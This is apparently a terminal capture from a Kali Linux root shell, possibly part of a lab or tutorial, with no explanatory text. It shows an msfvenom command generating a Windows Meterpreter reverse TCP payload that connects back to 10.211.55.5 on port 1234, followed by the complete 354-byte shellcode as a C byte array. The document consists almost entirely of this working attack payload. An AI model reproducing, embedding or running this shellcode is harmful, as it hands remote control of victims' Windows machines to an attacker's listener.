 ┌──(root㉿kali)-[/tmp]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.5 LPORT=1234 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1518 bytes
unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52"
"\x30\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a\x26\x31\xff\x8b"
"\x72\x28\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d"
"\x01\xc7\x49\x75\xef\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01"
"\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18"
"\x8b\x58\x20\x01\xd3\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34"
"\x8b\x01\xd6\x31\xc0\xc1\xcf\x0d\xac\x01\xc7\x38\xe0\x75"
"\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58\x8b\x58\x24\x01"
"\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01"
"\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58"
"\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00"
"\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
"\x6b\x00\xff\xd5\x6a\x0a\x68\x0a\xd3\x37\x05\x68\x02\x00"
"\x04\xd2\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74"
"\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10"
"\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53"
"\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8"
"\x00\x7d\x28\x58\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b"
"\x2f\x0f\x30\xff\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e"
"\x5e\xff\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a"
"\x00\x53\xff\xd5";